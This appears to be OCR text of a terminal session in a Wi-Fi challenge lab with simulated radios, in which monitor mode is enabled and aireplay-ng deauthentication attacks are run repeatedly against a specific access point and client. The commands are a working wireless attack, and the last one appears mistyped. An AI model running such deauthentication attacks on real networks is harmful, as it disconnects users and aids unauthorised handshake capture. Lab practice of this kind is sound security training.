 root@WiFiChallengeLab: /home/user/VICTOR/captures/psk/MGT
Quitting...
root@WiFiChallengeLab:/home/user/VICTOR/captures/psk/MGT# iwconfig wlan0mon channel 44
root@WiFiChallengeLab:/home/user/VICTOR/captures/psk/MGT# aireplay-ng -0 0 -a  F0:9F:C2:71:22:1A wlan
0mon -c 64:32:A8:07:6C:40
root@WiFiChallengeLab:/home/user/VICTOR/captures/psk/MGT# aireplay-ng -0 0 -a  F0:9F:C2:71:22:1A wlan
0mon -c 64:32:A8:07:6C:40
user@WiFiChallengeLab: ~/VICTOR/captures/psk
user@WiFiChallengeLab:~/VICTOR/captures/psk$ airmon-ng start wlan1
Run it as root
user@WiFiChallengeLab:~/VICTOR/captures/psk$ sudo airmon-ng start wlan1
PHY     Interface       Driver          Chipset
phy61   wlan0mon        mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
phy62   wlan1           mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
(mac80211 monitor mode vif enabled for [phy62]wlan1 on [phy62]wlan1mon)
(mac80211 station mode vif disabled for [phy62]wlan1)
phy63   wlan2           mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
phy64   wlan3           mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
phy65   wlan4           mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
phy66   wlan5           mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
phy67   wlan6           mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
phy121  wlan60          mac80211_hwsim  Software simulator of 802.11 radio(s) for mac80211
user@WiFiChallengeLab:~/VICTOR/captures/psk$ iwconfig wlan1mon channel 44
Error for wireless request "Set Frequency" (8B04) :
SET failed on device wlan1mon ; Operation not permitted.
user@WiFiChallengeLab:~/VICTOR/captures/psk$ sudo iwconfig wlan1mon channel 44
user@WiFiChallengeLab:~/VICTOR/captures/psk$ aireplay-ng -o o -a  F0:9F:C2:71:22:1A wlan0mon -c 64:32
:A8:07:6C:41